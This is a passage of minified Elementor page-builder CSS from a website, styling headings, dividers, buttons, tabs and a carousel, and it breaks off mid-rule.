.elementor-element.elementor-element-4bc3f24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-5e5ee4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-109 .elementor-element.elementor-element-5e5ee4a.elementor-column{align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f0062f9{width:100%;max-width:100%;text-align:center;}.elementor-109 .elementor-element.elementor-element-f0062f9 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-f0062f9.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-f0062f9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-1f5553a{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-1f5553a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-1f5553a .elementor-divider-separator{width:545px;margin:0 auto;margin-center:0;}.elementor-109 .elementor-element.elementor-element-1f5553a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li.eael-tab-nav-item{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li.eael-tab-nav-item:hover:not(.active){background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-content > div.eael-tab-content-item{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs{border-radius:20px 20px 20px 20px;box-shadow:0px 10px 40px 0px rgba(185.99999999999991, 201.99999999999991, 215.99999999999991, 0.4);}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;line-height:29.55px;background-color:#FFFFFF;color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 1px 0px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li i{font-size:16px;color:#333;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li img{width:16px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li svg{width:16px;height:16px;fill:#333;}.elementor-109 .elementor-element.elementor-element-343086f .eael-tab-inline-icon li .title-before-icon{margin-right:10px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-tab-inline-icon li .title-after-icon{margin-left:10px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-tab-top-icon li i, .elementor-109 .elementor-element.elementor-element-343086f .eael-tab-top-icon li img, .elementor-109 .elementor-element.elementor-element-343086f .eael-tab-top-icon li svg{margin-bottom:10px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li:hover:not(.active){background-color:var( --e-global-hidden-primary );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li:hover{color:#fff;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li:hover > i{color:#fff;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li:hover > svg{fill:#fff;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul .active{background-color:var( --e-global-hidden-primary );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li.active{color:#fff;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li.active > i{color:#fff;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li.active > svg{fill:#fff;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-content > div{background-color:#FFFFFF;color:#333;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:45px 0px 45px 0px;}.elementor-109 .elementor-element.elementor-element-08f0175:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-08f0175 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );}.elementor-109 .elementor-element.elementor-element-08f0175 > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-08f0175.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-08f0175.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-08f0175.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-08f0175.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-08f0175.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-08f0175{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-109 .elementor-element.elementor-element-08f0175 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-3e9d4bc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-3e9d4bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-3e9d4bc.elementor-column{width:627px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-3e9d4bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-f19cf38 img{width:100%;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-cfa2da0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-cfa2da0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-cfa2da0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-109 .elementor-element.elementor-element-cfa2da0.elementor-column{width:578px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-cfa2da0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6c1834a{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-6c1834a .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-6c1834a.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-6c1834a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-cc0426d{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-cc0426d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-cc0426d .elementor-divider-separator{width:545px;}.elementor-109 .elementor-element.elementor-element-cc0426d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-f1da8ca{width:var( --container-widget-width, 549px );max-width:549px;--container-widget-width:549px;--container-widget-flex-grow:0;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:24.51px;}.elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-f1da8ca.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-f1da8ca > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b378064 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-109 .elementor-element.elementor-element-b378064 .elementor-button:hover, .elementor-109 .elementor-element.elementor-element-b378064 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-109 .elementor-element.elementor-element-b378064 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-b378064 .elementor-button:hover svg, .elementor-109 .elementor-element.elementor-element-b378064 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-109 .elementor-element.elementor-element-f1e83fd:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-f1e83fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );}.elementor-109 .elementor-element.elementor-element-f1e83fd > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-f1e83fd.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-f1e83fd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-f1e83fd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-f1e83fd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-f1e83fd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-f1e83fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 20px 0px 20px;}.elementor-109 .elementor-element.elementor-element-f1e83fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-0f4c299.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-0f4c299.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-0f4c299 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-109 .elementor-element.elementor-element-0f4c299.elementor-column{width:578px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-0f4c299 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b5825b8{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-b5825b8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-b5825b8.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-b5825b8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-48ed53e{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-48ed53e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-48ed53e .elementor-divider-separator{width:545px;}.elementor-109 .elementor-element.elementor-element-48ed53e .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-9a2e4ec{width:var( --container-widget-width, 549px );max-width:549px;--container-widget-width:549px;--container-widget-flex-grow:0;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:24.51px;}.elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-9a2e4ec.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-9a2e4ec > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button:hover, .elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-109 .elementor-element.elementor-element-eb0e227 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button:hover svg, .elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-bc7ee3a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-bc7ee3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-109 .elementor-element.elementor-element-bc7ee3a.elementor-column{width:627px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-bc7ee3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-7ef2566 img{width:518px;}.elementor-109 .elementor-element.elementor-element-8123c3c:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-8123c3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );}.elementor-109 .elementor-element.elementor-element-8123c3c > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-8123c3c.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8123c3c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8123c3c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8123c3c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8123c3c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-8123c3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-109 .elementor-element.elementor-element-8123c3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-1e4523c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-1e4523c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-1e4523c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 26px 50px 26px;}.elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-adfccc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-adfccc4{text-align:left;}.elementor-109 .elementor-element.elementor-element-adfccc4 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-adfccc4.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-adfccc4 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-a9f6a0a{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-a9f6a0a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a9f6a0a .elementor-divider-separator{width:545px;margin:0 auto;margin-left:0;}.elementor-109 .elementor-element.elementor-element-a9f6a0a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-669f08c{width:100%;max-width:100%;text-align:left;color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-669f08c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-669f08c.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-669f08c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-jet-carousel .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel__content{text-align:left;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow{background-color:#0088F200;font-size:40px;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow:before{font-size:40px;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow svg{width:40px;height:40px;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow.prev-arrow{bottom:123px;top:auto;right:100px;left:auto;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow.next-arrow{bottom:123px;top:auto;right:50px;left:auto;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-109 .elementor-element.elementor-element-8e4a5ee > .elementor-container{max-width:1240px;}.elementor-109 .elementor-element.elementor-element-8e4a5ee.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8e4a5ee.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8e4a5ee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8e4a5ee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8e4a5ee.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-8e4a5ee{padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-be3ebd8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-109 .elementor-element.elementor-element-be3ebd8.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-be3ebd8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6643ed4{width:100%;max-width:100%;text-align:center;}.elementor-109 .elementor-element.elementor-element-6643ed4 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > h2, .elementor-109 